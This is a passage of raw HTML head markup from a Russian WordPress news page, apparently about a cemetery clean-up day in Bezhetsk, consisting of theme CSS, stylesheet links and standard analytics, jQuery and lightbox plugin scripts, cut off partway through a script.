body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/25325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/po-mnogochislennym-prosbam-zhitelej-bezheczka-administracziej-obyavlen-subbotnik-po-ochistke-territorii-starogo-kladbishha/" />
<link rel='shortlink' href='https://bntva.ru/?p=25325' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fpo-mnogochislennym-prosbam-zhitelej-bezheczka-administracziej-obyavlen-subbotnik-po-ochistke-territorii-starogo-kladbishha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fpo-mnogochislennym-prosbam-zhitelej-bezheczka-administracziej-obyavlen-subbotnik-po-ochistke-territorii-starogo-kladbishha%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
